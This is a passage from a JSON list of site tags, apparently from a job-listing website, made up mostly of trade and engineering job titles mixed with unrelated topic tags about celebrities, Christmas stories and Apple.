Welder"},{"term":"6G Welder"},{"term":"6GR FCAW Welder"},{"term":"6GR SMAW+FCAW Welder"},{"term":"6GR Welder"},{"term":"6GRSMAW Welder"},{"term":"ABLE SEAMAN"},{"term":"AC Ductman"},{"term":"AC Fitter"},{"term":"AC Machanic"},{"term":"AC circuit breakers"},{"term":"ADMIN CAM MANAGER"},{"term":"AEPL jobs"},{"term":"AG Piping Erection"},{"term":"AI amp; Machine Learning Developer"},{"term":"AMBEN Supervisor"},{"term":"ASSISTANT CRANE OPERATOR"},{"term":"ASSISTANT RIG ELECTRICIAN"},{"term":"ASSISTANT RIG MECHANIC"},{"term":"AUTO CAD Drafter"},{"term":"Able Seafarer Deck"},{"term":"Abu Dhabi jobs"},{"term":"Account Assistant"},{"term":"Accountant II"},{"term":"Accounts Assistant"},{"term":"Actress"},{"term":"Actress Mandana Karimi"},{"term":"Admin Assistant"},{"term":"Admin Clerk"},{"term":"Admin Secretary"},{"term":"Administrative Assistant"},{"term":"Advanced Engineers"},{"term":"Advanced Scaffolder"},{"term":"Advanced Techs"},{"term":"Agriculture Engineer"},{"term":"Agriculture Foreman"},{"term":"Airfield Operations Supervisor"},{"term":"Aluminium Welder"},{"term":"Aluminum Technician"},{"term":"Analyser Technician"},{"term":"Analyzer Engineer"},{"term":"Analyzer and Famp;G Supervisor"},{"term":"Anti Pumping"},{"term":"Appliance Technician"},{"term":"Aramco Approved IPAF Manlift Operator"},{"term":"Architect Design Engineer"},{"term":"Architect Saudi Inspector"},{"term":"Architectural Engineer"},{"term":"Architecture job"},{"term":"Area Authority"},{"term":"Area Division Manager"},{"term":"Area Supv.- Waste Management"},{"term":"Artificial intelligence"},{"term":"Ash Verification Manager"},{"term":"Asset Management Staff"},{"term":"Assistant"},{"term":"Assistant Chargehand Cleaning"},{"term":"Assistant Civil"},{"term":"Assistant Commissioning Lead"},{"term":"Assistant Driver"},{"term":"Assistant Electrical Technician"},{"term":"Assistant Eng"},{"term":"Assistant IT Admin"},{"term":"Assistant Instrument Technician"},{"term":"Assistant Maintenance MCC"},{"term":"Assistant Maintenance Supervisors"},{"term":"Assistant Manager Business Development"},{"term":"Assistant Manager Maintenance"},{"term":"Assistant Mechanic"},{"term":"Asst."},{"term":"Asst. Foreman Rigging"},{"term":"Asst. Techncian"},{"term":"Asst.Driller"},{"term":"Auto CAD Operator Mechanical"},{"term":"Auto Electrical Technician"},{"term":"Auto Mechanics"},{"term":"AutoCAD Draftsman"},{"term":"AutoCAD Operator Electrical"},{"term":"AutoCAD Operator Structural"},{"term":"AutoCAD operator"},{"term":"Automation Commissioning Lead"},{"term":"Automation Engineer"},{"term":"Automation Technician"},{"term":"Aveva Administrator"},{"term":"Aviation Fuel Handler Truck Driver"},{"term":"Aviation Fuel Truck Driver"},{"term":"BE Mechanical"},{"term":"BIM Arch Engineer"},{"term":"BIM Structure Engineer"},{"term":"BMS Operator"},{"term":"BMS System Technician"},{"term":"BOSUN"},{"term":"BUS Driver"},{"term":"Baba Wanga"},{"term":"Bakery Chef"},{"term":"Banksman"},{"term":"Bar bender Fitter"},{"term":"Basic Interview Questions"},{"term":"Basic Scaffolder"},{"term":"Bid amp; Tendering Officer"},{"term":"Billing Controller"},{"term":"Biological Plant Manager"},{"term":"Biowin Tech"},{"term":"Blaster painter"},{"term":"Blaster\/Painter"},{"term":"Boiler Operator"},{"term":"Boiler Technician"},{"term":"Boiler maker supervisor"},{"term":"Boilermaker"},{"term":"Bollywood actress"},{"term":"Bolt Torquing Technician"},{"term":"Boom Truck Driver"},{"term":"Bridge Drafters"},{"term":"Bridge Engineer"},{"term":"Bridge Engineers"},{"term":"Brunel"},{"term":"Brunel Energy"},{"term":"Bsc Engineering"},{"term":"Building Electrician"},{"term":"Building Engineer"},{"term":"Building Painter"},{"term":"Building QC Supervisor"},{"term":"Building Superintendent"},{"term":"Building design"},{"term":"Buildings Engineer"},{"term":"Bulk amp; Retail Fuel Site Lead"},{"term":"Bulldozer Operator"},{"term":"Bundle Puller Operator"},{"term":"Bundling Supervisor"},{"term":"Business Development Manager"},{"term":"CAD Design technician"},{"term":"CAD Draftsman"},{"term":"CAFM Specialist"},{"term":"CDP"},{"term":"CHARGEHAND"},{"term":"CHIEF ENGINEER"},{"term":"CHILDREN HINDI STORIES"},{"term":"CIVIL amp; STRUCTURE ENGINEER"},{"term":"CNC Mechanical Repair Technician"},{"term":"CNC Service Mechanical"},{"term":"CNG Maintenance Technician PSCM"},{"term":"COM Electrical Technician"},{"term":"COM HVAC Supervisor"},{"term":"COM HVAC Technician"},{"term":"COM Mechanical Supervisor"},{"term":"COM Mechanical Technician"},{"term":"COM Process Supervisor"},{"term":"CP Inspector"},{"term":"CREATIVE CONTENT WRITER"},{"term":"CREATIVE GRAPHIC PROJECTOR"},{"term":"CRM Specialist"},{"term":"CS Welder"},{"term":"CSA Inspector"},{"term":"CSU Technical Coordinator"},{"term":"Cable Jointer"},{"term":"Cable Tray fitter"},{"term":"Cad Operator Civil"},{"term":"Camp Administrator"},{"term":"Cargo Operators"},{"term":"Cargo Supervisors"},{"term":"Carpenter Foreman"},{"term":"Carpenter Supervisors"},{"term":"Carpentry Technician"},{"term":"Carpeting Foreman"},{"term":"Catering Camp Boss"},{"term":"Cathodic Protection Supervisor"},{"term":"Cathodic protection Specialist"},{"term":"Cementing Helper"},{"term":"Chargeman"},{"term":"Charlize Theron"},{"term":"Chemical Etching Machine Technical"},{"term":"Chemical Treatment Engineer"},{"term":"Chief Electrician"},{"term":"Chief Electricians"},{"term":"Chief Mechanical Engineer"},{"term":"Chief Mechanics"},{"term":"Chilled Water Pipe Fitter"},{"term":"Chinese economy"},{"term":"Christmas Story"},{"term":"Christmas Tree"},{"term":"Christmas morning"},{"term":"Christmas stories"},{"term":"Civil \u0026 Structural-Engineers"},{"term":"Civil Engineering Engineer"},{"term":"Civil Manager"},{"term":"Civil QC Team"},{"term":"Civil Saudi Inspector"},{"term":"Civil Site Engineer"},{"term":"Civil Site Engineers"},{"term":"Civil Surveyor"},{"term":"Civil Worker"},{"term":"Civil Works Supervisor"},{"term":"Civil amp; Structural Head Engineer"},{"term":"Civil supervisors"},{"term":"Civil trainee engineer"},{"term":"Civil\/Structural Engineer"},{"term":"Civil\/Structure"},{"term":"Cleaning \u0026 Waste Managers"},{"term":"Clerical"},{"term":"Clerk"},{"term":"Coating Refractory"},{"term":"Coating Specialist"},{"term":"Coating supervisor"},{"term":"Comdev Assistant"},{"term":"Commercial And Accounting Manager"},{"term":"Commercial Manager"},{"term":"Commissioning Department"},{"term":"Commissioning Electrical Engineer"},{"term":"Commissioning HVAC Supervisor"},{"term":"Commissioning HVAC Technician"},{"term":"Commissioning Mechanical Engineer"},{"term":"Commissioning Mechanical Rotating Supervisor"},{"term":"Commissioning Mechanical Static Supervisor"},{"term":"Commissioning Operation and Maintenance Engineer"},{"term":"Commissioning Operator"},{"term":"Commissioning Rotating Equipment Engineer"},{"term":"Common Labor"},{"term":"Communication Inspector"},{"term":"Community Relation Specialist"},{"term":"Comp EX Technician Eamp;I"},{"term":"Completion Manger"},{"term":"Completion amp; Turnover Engineer"},{"term":"Compounding Supervisor"},{"term":"Compressor Mechanic"},{"term":"Compressor Operator"},{"term":"Compressor Valves Mechanic"},{"term":"Concrete Labor"},{"term":"Condition Monitoring Technician"},{"term":"Conduit Fitter"},{"term":"Const. Supervisor"},{"term":"Construction \u0026 Commissioning Engineer E\u0026I"},{"term":"Construction And Demolition Manager"},{"term":"Construction Coordinator"},{"term":"Construction Engineer Civil"},{"term":"Construction Engineer Mechanical"},{"term":"Construction Engineers"},{"term":"Construction Execution Readiness Engineer"},{"term":"Construction Head Marine"},{"term":"Construction Manag"},{"term":"Construction Management"},{"term":"Construction Manager Civil"},{"term":"Construction Piping Supervisor"},{"term":"Construction Scheduler"},{"term":"Construction-Engineer (Electrical)"},{"term":"Consulting Operation and Maintenance Manager"},{"term":"Contact Center Agents"},{"term":"Contact Center Supervisor"},{"term":"Contract Administrator Junior"},{"term":"Contract Administrator Senior"},{"term":"Contract Advisor"},{"term":"Contract Analyst"},{"term":"Contract Manager (Omani)"},{"term":"Contract Specialist"},{"term":"Contracts Administrator"},{"term":"Control \u0026 Instrumentation Engineer"},{"term":"Control Room Operators"},{"term":"Control Room Technicians"},{"term":"Control System Engineering Specialist"},{"term":"Control Systems Engineer"},{"term":"Coordinator"},{"term":"Corona vaccine"},{"term":"Corona virus"},{"term":"Corrosion Engineering Specialist"},{"term":"Corrosion Specialist"},{"term":"Cost Control Engineer Civil"},{"term":"Cost Control Engineer Mechanical"},{"term":"Cost Control Specialist"},{"term":"Cost Controls Engineer"},{"term":"Cost\/Planning Engineer"},{"term":"Crane Instrumentation Technician"},{"term":"Csr"},{"term":"DAE Electrical"},{"term":"DAE Electronics"},{"term":"DAE Mechanical"},{"term":"DC supply"},{"term":"DCC manger"},{"term":"DCDP"},{"term":"DCS CONTROL ROOM SUPERVISOR"},{"term":"DCS Engineer"},{"term":"DCS Operator \nPNU"},{"term":"DCS Production Operator"},{"term":"DCS Sales engineers"},{"term":"DCS Specialist"},{"term":"DCS operator FCC"},{"term":"DCS operator Tank"},{"term":"DCS\/PLC Engineer"},{"term":"DG Operator"},{"term":"DIY Christmas Tree"},{"term":"DRIVERS"},{"term":"Data Center Garden"},{"term":"Data Entry"},{"term":"Data Entry Clerk"},{"term":"Database Administrator"},{"term":"Deck Crew"},{"term":"Deck Foreman"},{"term":"Dental Nurse"},{"term":"Deputy Commissioning Manager"},{"term":"Deputy PM Jacket"},{"term":"Deputy Production Manager"},{"term":"Deputy Project Manager"},{"term":"Derrick hand"},{"term":"Design Coordinator"},{"term":"Design Engineer Electrical"},{"term":"Design Engineers Civil"},{"term":"Design Engineers Electrical"},{"term":"Designer - Flowline"},{"term":"Designer - Pipeline"},{"term":"Designer - Process"},{"term":"Designer Structural"},{"term":"Designer- Pipeline"},{"term":"Designer-Process"},{"term":"DevSec Ops"},{"term":"Developer"},{"term":"Diesel Engine Technician"},{"term":"Diesel Mechanic"},{"term":"Digital Transformation Coordinator"},{"term":"District Coordinator"},{"term":"Dock Master"},{"term":"Document"},{"term":"Document C"},{"term":"Document Control Man"},{"term":"Document Controller_QCL"},{"term":"Draft Man Civil"},{"term":"Drafter"},{"term":"Drafter Cum Estimator"},{"term":"Drafting Supervisor"},{"term":"Draftsman (Roads amp; Bridge)"},{"term":"Drainage"},{"term":"Drilling Fluid Engineer"},{"term":"Drilling Safety Officer"},{"term":"Driver VALID KUWAIT LIC"},{"term":"Dubai"},{"term":"Duct Fitter"},{"term":"Duct Man"},{"term":"Dump Truck Driver"},{"term":"Dutchman"},{"term":"E \u0026 I QC INSPECTOR"},{"term":"E amp; I Supervisor"},{"term":"E\u0026I Commissioning Technician"},{"term":"E\u0026I Construction Team Lead"},{"term":"E\u0026I Fitters"},{"term":"E\u0026I Inspector"},{"term":"E\u0026I Maintenance Technicians"},{"term":"E\u0026I Manager"},{"term":"E\u0026I QC Inspector"},{"term":"E\u0026I QC Supervisor"},{"term":"E\u0026I SUPERVISOR"},{"term":"E\u0026I Supervisor - FF"},{"term":"E\u0026I Supervisor Offshore"},{"term":"E\u0026I Supervisor Onshore"},{"term":"E\u0026I TECHNICIANS"},{"term":"E\u0026I project manager"},{"term":"ELECTRICAL \u0026 MECHANICAL SUPERVISORS"},{"term":"ELECTRICAL \u0026 MECHANICAL SUPERVISORS."},{"term":"ELECTRICAL QC SUPERVISOR"},{"term":"ELECTRICIAN - MAINTENANCE"},{"term":"ELV BIM Modeller"},{"term":"EMS Engineer"},{"term":"ENGINEER HSE and Quality"},{"term":"ENGINEERS jobs"},{"term":"Eamp;I Construction Lead"},{"term":"Eamp;I Construction Site Engineer"},{"term":"Eamp;I Foreman"},{"term":"Eamp;I Testing Commissioning Engineer"},{"term":"Echo TMT Technician"},{"term":"El.ENGINEER"},{"term":"Electrical \u0026 Electronic Assistant"},{"term":"Electrical \u0026 Instrument Supervisor"},{"term":"Electrical \u0026 Instrument Technician"},{"term":"Electrical \u0026 Instrumentation Specialist"},{"term":"Electrical Assistant"},{"term":"Electrical Astt. Technician"},{"term":"Electrical Commissioning Engineer"},{"term":"Electrical Designers"},{"term":"Electrical Drafter"},{"term":"Electrical ENG Supervisor"},{"term":"Electrical Engineer with CAD"},{"term":"Electrical Engineer."},{"term":"Electrical Engineering Specialist"},{"term":"Electrical Engineering Technician"},{"term":"Electrical Estimation Engineer"},{"term":"Electrical Estimator"},{"term":"Electrical Fitter"},{"term":"Electrical Fitters"},{"term":"Electrical Foremen"},{"term":"Electrical Forman"},{"term":"Electrical Installation Supervisor"},{"term":"Electrical Jobs"},{"term":"Electrical Junior Supervisor"},{"term":"Electrical Lead"},{"term":"Electrical Lead Engineer"},{"term":"Electrical Maintenance Coordinator"},{"term":"Electrical Maintenance Engineer"},{"term":"Electrical Modeler"},{"term":"Electrical Project Engineer"},{"term":"Electrical Protection"},{"term":"Electrical QA\/QC Engineer"},{"term":"Electrical QA\/QC Inspector"},{"term":"Electrical Repair Technician"},{"term":"Electrical Senior Supervisor"},{"term":"Electrical Site Supervisor"},{"term":"Electrical Specialist"},{"term":"Electrical Substation Technician"},{"term":"Electrical Superiors"},{"term":"Electrical Supervisor Testing And Commissioning"},{"term":"Electrical Tech"},{"term":"Electrical Technician (Industrial)"},{"term":"Electrical Technician Maintenance"},{"term":"Electrical Technician Offshore"},{"term":"Electrical Technician PSCM"},{"term":"Electrical Technician Shell Certified"},{"term":"Electrical Technician. Electrical Helper"},{"term":"Electrical TechnicianMu"},{"term":"Electrical amp; Camp;I construction manager"},{"term":"Electrical amp; Instrument Coordinator"},{"term":"Electrical amp; Instrument Engineer"},{"term":"Electrical amp; Instrument Supervisor"},{"term":"Electrical amp; Instrument Technicians"},{"term":"Electrical and HVAC Maintenance Supervisor"},{"term":"Electrical design manager"},{"term":"Electrical trainee engineer"},{"term":"Electrician (Eamp;I)"},{"term":"Electrician Foreman"},{"term":"Electrician Helper"},{"term":"Electrician Industrial"},{"term":"Electrician interview"},{"term":"Electrician light"},{"term":"Electricians HV"},{"term":"Electricity Supervisor"},{"term":"Electricity technician"},{"term":"Electricity technicians"},{"term":"Electromechanical Engineer"},{"term":"Electromechanical Supervisor"},{"term":"Electronic Supervisor"},{"term":"Electronic engineer"},{"term":"Electronics Engineers"},{"term":"Electronics Technicians"},{"term":"Elevator Electrician"},{"term":"Elevator Mechanic"},{"term":"Elevator Mechanical Technician"},{"term":"Energy"},{"term":"Engineer - Pipeline"},{"term":"Engineer Construction"},{"term":"Engineer Coordinator"},{"term":"Engineer Design Process"},{"term":"Engineer Electrical"},{"term":"Engineer HSE"},{"term":"Engineer I - Commissioning Electrical"},{"term":"Engineer I - Commissioning HVAC"},{"term":"Engineer I - Commissioning Instrumentation"},{"term":"Engineer Inspection"},{"term":"Engineer Instrument"},{"term":"Engineer Instrumentation"},{"term":"Engineer KIP"},{"term":"Engineer Piping"},{"term":"Engineer Planning Scheduler"},{"term":"Engineer QA\/QC"},{"term":"Engineer Rigging"},{"term":"Engineering Team Leader"},{"term":"Engineering Technician Operation"},{"term":"Engineering project manager"},{"term":"Enginer jobs"},{"term":"Environment Officer"},{"term":"Environmental Technologist"},{"term":"Equipment Assistant"},{"term":"Equipment Engineer"},{"term":"Equipment Operator"},{"term":"Equipment Supervisor"},{"term":"Estimating Engineer"},{"term":"European Planners"},{"term":"European country"},{"term":"Event HSE Managers \u0026 Coordinators"},{"term":"Execution Preparation Team Lead"},{"term":"Executive Manager Project"},{"term":"Executive Planning amp; Schduling"},{"term":"Executive QA\/QC"},{"term":"Exploitation tecnician"},{"term":"Explosion Proof (EX) Equipment Inspector"},{"term":"FABRICATOR PIPING"},{"term":"FEA Engineer"},{"term":"FIELD ENGINEER MANAGER"},{"term":"FIELD ENGINEERING MANAGER"},{"term":"FIN Electrical Maintenance Technician"},{"term":"FIN Iamp;C Maintenance Engineer"},{"term":"FIN Iamp;C Maintenance Technician"},{"term":"FIN Mechanical Technician"},{"term":"FIRE PUMP TECHNICIAN"},{"term":"FRU\/PRMS Operator"},{"term":"Fabrication"},{"term":"Fabrication Pipe"},{"term":"Fabrication Piping QC Supervisor"},{"term":"Fabrication Supervisor"},{"term":"Fabrication Technician"},{"term":"Fabricators Structural"},{"term":"Fabricator–Aluminum"},{"term":"Factory Helper"},{"term":"Female Civil Engineers"},{"term":"Fencing Manager"},{"term":"Field Auditor"},{"term":"Field Automation (SCADA) Technician"},{"term":"Field Coordinator"},{"term":"Field Engineer Civil"},{"term":"Field Engineer Electrical"},{"term":"Field Engineer Instrument"},{"term":"Field Engineer Piping"},{"term":"Field Engineer Structure"},{"term":"Field Engineer Tankage"},{"term":"Field Engineer- Mechanical"},{"term":"Field Engineer-Civil"},{"term":"Field Engineer-E\u0026I"},{"term":"Field Instrumentation Engineer"},{"term":"Field Mechanical Supervisor"},{"term":"Field Operations"},{"term":"Field Operator CDU\/VDU"},{"term":"Field Operator Utilities"},{"term":"Field Piping Engineer"},{"term":"Field QC Manager"},{"term":"Finance"},{"term":"Financial Controller"},{"term":"Finishing Carpenter"},{"term":"Fire Fighting Lead Engineer"},{"term":"Fire Fighting Supervisor"},{"term":"Fire Suppression System Supervisor"},{"term":"Fire Watchman"},{"term":"Fire alarm helper"},{"term":"Fire and Gas Technician"},{"term":"Fire fighting helper"},{"term":"Fire fighting technician"},{"term":"Fireman"},{"term":"Fit-out Manager"},{"term":"Fitter Piping"},{"term":"Fitter Tool Room"},{"term":"Fixed Plant Technician"},{"term":"Flag Man"},{"term":"Flange Tech"},{"term":"Flawless QA\/QC Inspector Eamp;I"},{"term":"Floor Supervisor"},{"term":"Floorhand"},{"term":"Flow line Supervisor"},{"term":"Foreman - Painting"},{"term":"Foreman Crusher"},{"term":"Foreman E\u0026I"},{"term":"Foreman HR"},{"term":"Foreman Instrumentation"},{"term":"Foreman MEP"},{"term":"Foreman Mechanics"},{"term":"Foreman Production"},{"term":"Foreman Structural Piping"},{"term":"Foreman Surveyor"},{"term":"Foreman(Static Mechanical)"},{"term":"Foremen Piping"},{"term":"Foremen Structural"},{"term":"Fork lift Operator"},{"term":"Forklift Operators"},{"term":"Front Office Manager"},{"term":"Fuel Distribution System Operator"},{"term":"Fuel Operations Subject Matter Expert"},{"term":"Fuel Supervisor"},{"term":"Fuel Tank Distribution Operator"},{"term":"Fuel Technician Lead"},{"term":"Full Form of MCCB"},{"term":"Furniture Carpenters"},{"term":"Furniture Coordinator"},{"term":"Fuse"},{"term":"GAS TURBINE"},{"term":"GAS TURBINE MARK V SPECIALIST"},{"term":"GCS Operator"},{"term":"GIS Specialist"},{"term":"GRP Technician"},{"term":"GTAW\/SMAW Tig Welder"},{"term":"Galaxy S21 Ultra"},{"term":"Galley Steward"},{"term":"Gardener"},{"term":"Gas Control Station Operator"},{"term":"Gas Plant Operator"},{"term":"Gas Plant Processing Operator"},{"term":"Gas Turbine Instrument \u0026 Control Tech"},{"term":"Gas Watch"},{"term":"Gas engineers"},{"term":"General Affair Staff"},{"term":"General Foreman - Civil"},{"term":"General Foreman- Finishing"},{"term":"General Helper"},{"term":"General Technical Manager"},{"term":"General Welder"},{"term":"General Worker ELECTRICAL"},{"term":"General Workers"},{"term":"Generator Elect. Technician"},{"term":"Generator Electrician"},{"term":"Generator Maintenance Coordinator"},{"term":"Generator Mechanic"},{"term":"Generator Mechanic Lead"},{"term":"Geological Engineer"},{"term":"Geologist"},{"term":"Geophysicist"},{"term":"Geotechnical Engineer"},{"term":"Grader Operator"},{"term":"Graphic Designer"},{"term":"Grinder Man"},{"term":"Grinder- Fabrication Support"},{"term":"Grinders"},{"term":"Group Leader"},{"term":"Grouting Engineer"},{"term":"Gunnitor"},{"term":"HDPE Pipe fitting supervisor"},{"term":"HK Supervisor"},{"term":"HOME APPLIANCE TECHNICIAN"},{"term":"HR Training"},{"term":"HSE ADVISOR - CAMP"},{"term":"HSE Design"},{"term":"HSE Designer"},{"term":"HSE Officers"},{"term":"HSE Senior supervisor"},{"term":"HSE Superin"},{"term":"HSE Supervision Team"},{"term":"HSE-Officer"},{"term":"HSSE Coordinator"},{"term":"HSSE Engineer"},{"term":"HSSE Lead"},{"term":"HSSE Manager"},{"term":"HV Driver"},{"term":"HV\/LV Engineer"},{"term":"HVAC"},{"term":"HVAC Asst. Technician"},{"term":"HVAC Control Technician"},{"term":"HVAC Ducting Foreman"},{"term":"HVAC Electrical Technicians"},{"term":"HVAC Inspectors"},{"term":"HVAC Inst. \/Control Technician"},{"term":"HVAC Instrument amp; Control Technician"},{"term":"HVAC Jr. Engineer"},{"term":"HVAC Mechanical Engineer"},{"term":"HVAC Mechanical Technicians"},{"term":"HVAC Specialist"},{"term":"HVAC Sr. Technician"},{"term":"HVAC Supervisors"},{"term":"HVAC Technician with DL"},{"term":"HVOF Technician"},{"term":"HYDROTEST ENGINEER"},{"term":"HYDROTEST FOREMAN"},{"term":"Handyman"},{"term":"Head Contract"},{"term":"Head Cost Estimating EPC"},{"term":"Head Port Regulations"},{"term":"Head Project Control EPC"},{"term":"Head Project Controls"},{"term":"Head Risk Management"},{"term":"Head of Arch. \u0026 Design"},{"term":"Head of Engineering"},{"term":"Head of Field Execution"},{"term":"Head of Projects"},{"term":"Head of Warehouse"},{"term":"Head-Maintenance Planning"},{"term":"Heavy Drivers"},{"term":"Heavy Duty Truck Driver"},{"term":"Heavy Equipment Mechanic"},{"term":"Helper - Mechanical"},{"term":"Helper Civil"},{"term":"Helpers – Electrical"},{"term":"High Voltage Jointers"},{"term":"Hollywood actress"},{"term":"Hollywood actress Charlize Theron"},{"term":"Home Automation Engineer"},{"term":"Home Care Nurse"},{"term":"Hook Up Manager"},{"term":"Hostess"},{"term":"Hot Insulator"},{"term":"House Keeping Attendant"},{"term":"House keeping Team Leader"},{"term":"Housekeeping GSA"},{"term":"Housekeeping Supervisor"},{"term":"Houston"},{"term":"How does Apple make its money?"},{"term":"How does Apple make money?"},{"term":"How much does Apple make in profit?"},{"term":"How to Calm Your Nerves in Job Interview"},{"term":"Huawei"},{"term":"Hull Engineer"},{"term":"Hull Outfitting-Designer"},{"term":"Hull amp; Structure Construction Lead"},{"term":"Human Resource Manager"},{"term":"Human resource"},{"term":"Hydraulic Fitters"},{"term":"Hydraulic Mechanic"},{"term":"Hydrojetting Foreman"},{"term":"Hydronetter"},{"term":"I\u0026C Supervisor"},{"term":"I\u0026C Technician"},{"term":"I\u0026C Technician PLC Process Control"},{"term":"I.T Manager"},{"term":"ICS supervisor"},{"term":"ICSS Technician"},{"term":"ICSS Technicians"},{"term":"ICSS- PLC \u0026 Control Engineer"},{"term":"INSTRUMENT QC SUPERVISOR"},{"term":"IP - CCTV Technician"},{"term":"ISO Consultant"},{"term":"IT"},{"term":"IT - Automation Manager"},{"term":"IT - Network Team Lead"},{"term":"IT - SAP ABAP CONSULTANT"},{"term":"IT - SAP BI\/BO"},{"term":"IT - SAP EWM Techno Functional"},{"term":"IT - SAP FICO consultant"},{"term":"IT - SAP PI\/PO"},{"term":"IT Developer"},{"term":"IT Engineer"},{"term":"IT Financial Analyst"},{"term":"IT Network Specialist"},{"term":"IT Operations"},{"term":"IT Project Manager"},{"term":"IT Recruiter role"},{"term":"IT Service Officer"},{"term":"IT Support"},{"term":"Iamp;C Commissioning Engineer"},{"term":"Iamp;C Maintenance Engineer"},{"term":"Implementation Manager"},{"term":"Incineration Plant Manager"},{"term":"Inconel Alloy GTAW Welder"},{"term":"Inconel Alloy GTW"},{"term":"Indonesia job"},{"term":"Industrial Automation Engineer"},{"term":"Industrial Electrical Engineer"},{"term":"Industrial Hygienist"},{"term":"Infection Control Nurse"},{"term":"Infrastructure Draftsman"},{"term":"Infrastructure Maintenance Supervisor"},{"term":"Inspection Electrician"},{"term":"Inspection Engineers"},{"term":"Inspection Technician"},{"term":"Inspection and quality control engineer"},{"term":"Inspector"},{"term":"Inspector Coordinator"},{"term":"Inspector Engineer"},{"term":"Inspector Iamp;C"},{"term":"Inspectors"},{"term":"Inst \u0026 Control"},{"term":"Instrument"},{"term":"Instrument \u0026 Control Engineer"},{"term":"Instrument \/ Famp;G Engineering Specialist"},{"term":"Instrument Automation Supervisor"},{"term":"Instrument Commissioning Engineer"},{"term":"Instrument Commissioning Supervisor"},{"term":"Instrument Construction Supervisor"},{"term":"Instrument Control Engineer"},{"term":"Instrument Control Supervisor"},{"term":"Instrument Design Engineer"},{"term":"Instrument Designer"},{"term":"Instrument Engineering Technician"},{"term":"Instrument Foremen"},{"term":"Instrument Inspector"},{"term":"Instrument QA\/QC"},{"term":"Instrument QC Engineer"},{"term":"Instrument QC Inspector"},{"term":"Instrument Senior Technician"},{"term":"Instrument Superintendent"},{"term":"Instrument Supervisor Cathodic Protection"},{"term":"Instrument Supervisors"},{"term":"Instrument Technician Maintenance"},{"term":"Instrument Technician PSCM"},{"term":"Instrument Tube Fabricator"},{"term":"Instrument maintenance Engineer"},{"term":"Instrument\/Control Designer"},{"term":"Instrumentation Commissioning Engineer"},{"term":"Instrumentation Control Engineer"},{"term":"Instrumentation Engineer Grade 1"},{"term":"Instrumentation Engineer Grade 2"},{"term":"Instrumentation Fitter"},{"term":"Instrumentation Lead"},{"term":"Instrumentation Maintenance Technicians"},{"term":"Instrumentation and Control Engineer"},{"term":"Instrumentation technician jr"},{"term":"Insulation"},{"term":"Insulation Specialist"},{"term":"Insurance"},{"term":"Integrity Engineers"},{"term":"Interface Lead Engineer"},{"term":"Intervention Technician"},{"term":"Intervention team leader"},{"term":"Irrigation Engineer"},{"term":"Irrigation Foreman"},{"term":"Is Apple bigger than Microsoft?"},{"term":"Is Apple bigger than Walmart?"},{"term":"Is Apple richer than the US government?"},{"term":"Job Performer"},{"term":"Job Performer Civil"},{"term":"Jobs In China"},{"term":"Jobs In Philippines"},{"term":"Jobs In S.Korea"},{"term":"Jobs Mexico"},{"term":"Jobs in Afghanistan."},{"term":"Jobs in Azerbaijan"},{"term":"Jobs in Bahrain"},{"term":"Jobs in Ireland"},{"term":"Jobs in JAPAN"},{"term":"Jobs in Kurdistan"},{"term":"Jobs in Mexico"},{"term":"Jobs in Nepal"},{"term":"Jobs in Russia"},{"term":"Jobs in Thailand"},{"term":"Jobs in Turkey"},{"term":"Jobs-in-Malaysia"},{"term":"Joinery Estimator"},{"term":"Joinery In Charge"},{"term":"Joinery Production Manager"},{"term":"Jr. Civil Supervisor"},{"term":"Jr. Electrical Engineer"},{"term":"Jr. Instrument Engineer"},{"term":"Junior Accountant"},{"term":"Junior Diesel Engine Mechanic"},{"term":"Junior EHS Advisor"},{"term":"Junior Engineers"},{"term":"Junior Mechanical Technician"},{"term":"Junior Quantity Surveyor"},{"term":"Junior instrument technician"},{"term":"Junior site engineer"},{"term":"Junior surveyor engineer"},{"term":"KST GSA"},{"term":"KST Supervisor"},{"term":"Key Technician"},{"term":"Kirby steel fixer"},{"term":"Kitchen amp; Laundry Equipment Technician"},{"term":"Kurdistan Vacancies"},{"term":"Kurdistan job"},{"term":"Kurdistan jobs"},{"term":"L.V. Technician"},{"term":"LEADER MAN"},{"term":"LG Sony"},{"term":"LNG Tank Engineering Head"},{"term":"LV Driver"},{"term":"LV Technician"},{"term":"Laboratory Technicians"},{"term":"Land Surveyor - Roads \u0026 Infrastructure"},{"term":"Land Surveyor -Civil"},{"term":"Landscape Architect"},{"term":"Landscape Modeler"},{"term":"Lead Architect"},{"term":"Lead Civil Engineer"},{"term":"Lead Commissioning Manager"},{"term":"Lead Content Manager"},{"term":"Lead Contract Engineer"},{"term":"Lead Control Engineer"},{"term":"Lead Control Systems Engineer"},{"term":"Lead Cost"},{"term":"Lead Design Engineer (Electrical)"},{"term":"Lead Design engineer Electrical"},{"term":"Lead Electrical Commissioning"},{"term":"Lead Electrical Design Engineer"},{"term":"Lead Engineer"},{"term":"Lead Engineer - Electrical"},{"term":"Lead Engineer - Piping"},{"term":"Lead Engineer Civil"},{"term":"Lead Engineer Offshore"},{"term":"Lead Engineering"},{"term":"Lead Fire amp; Gas Technician"},{"term":"Lead Hydrojet Technician"},{"term":"Lead Iamp;C Commissioning"},{"term":"Lead Iamp;C Engineer"},{"term":"Lead Iamp;C Technician"},{"term":"Lead Instrument Design Engineer"},{"term":"Lead Instrument Fitter"},{"term":"Lead Logistics"},{"term":"Lead Mechanical Commissioning"},{"term":"Lead Mechanical Fitter"},{"term":"Lead Mechanical Technician"},{"term":"Lead Mechanical amp; Static Engineer"},{"term":"Lead Operation Technician"},{"term":"Lead Piping Supervisor"},{"term":"Lead Planning Engineer"},{"term":"Lead Process Commissioning"},{"term":"Lead Process Designer"},{"term":"Lead Process Engineer"},{"term":"Lead Process Hot Section"},{"term":"Lead Project Engineer"},{"term":"Lead Quality Engineer"},{"term":"Lead Reporting"},{"term":"Lead Structural Engineer"},{"term":"Lead Technician Welding"},{"term":"Lead Worker"},{"term":"Lead instrument amp; control engineer"},{"term":"Lead operator"},{"term":"Lead procurement"},{"term":"Leak Test Coordinator"},{"term":"Lift Technician"},{"term":"Lifting Inspector"},{"term":"Lifting or Rigging Engineer"},{"term":"Light Drivers"},{"term":"Light Duty Driver"},{"term":"Light Mechanic"},{"term":"Light Technical Manager"},{"term":"Living Quarters Construction Lead"},{"term":"Loader Operator"},{"term":"Local Liaison"},{"term":"Logistic Coordinator"},{"term":"Logistics Engineer"},{"term":"Logistics Recourse Delivery Lead"},{"term":"Logistics amp; Lifting Supervisor"},{"term":"Loss Prevention"},{"term":"Loss Prevention Engineer"},{"term":"Low Current Engineer"},{"term":"Lubrication assistant"},{"term":"MARINE CIVIL FOREMAN"},{"term":"MARK V"},{"term":"MARK V SPECIALIST"},{"term":"MARK VI 